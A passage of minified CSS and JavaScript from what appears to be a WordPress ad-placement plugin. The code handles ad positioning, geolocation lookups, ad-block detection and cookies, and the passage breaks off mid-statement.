.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 